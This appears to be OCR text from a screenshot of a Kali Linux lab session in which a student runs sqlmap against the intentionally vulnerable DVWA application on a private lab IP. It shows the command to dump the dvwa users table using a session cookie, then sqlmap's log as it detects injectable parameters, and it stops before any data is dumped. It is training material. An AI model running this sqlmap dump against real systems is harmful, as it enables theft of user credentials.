 kali-linux-2026.2-virtualbox-amd64 (cuando se descargo todo) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 21:55
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u \
"http://192.168.50.20/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=$S; security=low" \
--batch --dump -T users -D dvwa
{1.10.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 21:53:35 /2026-10-05/
[21:53:36] [INFO] testing connection to the target URL
[21:53:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:53:36] [INFO] testing if the target URL content is stable
[21:53:36] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's
manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[21:53:36] [INFO] testing if GET parameter 'id' is dynamic
[21:53:36] [WARNING] GET parameter 'id' does not appear to be dynamic
[21:53:36] [INFO] heuristic (basic) test shows that GET parameter 'id' might be SQL injectable (possible DBMS: 'MySQL')
[21:53:36] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[21:53:36] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[21:53:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:53:37] [WARNING] reflective value(s) found and filtering out
[21:53:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:53:37] [INFO] testing 'Generic inline queries'
[21:53:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:53:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:53:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[21:53:39] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[21:53:39] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:53:39] [INFO] testing 'MySQL ≥ 8.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UUID_TO_BIN)'
[21:53:39] [INFO] testing 'MySQL ≥ 8.0 OR error-based - WHERE or HAVING clause (UUID_TO_BIN)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:53:39] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
KALI
Ctrl Derecho
Práctica SQLMap DVWA - ... Oracle VirtualBox Adminis... kali-linux-2026.2-virtualbo... Metasploitable2 [Corriend... 07:55 PM
05 octubre 2026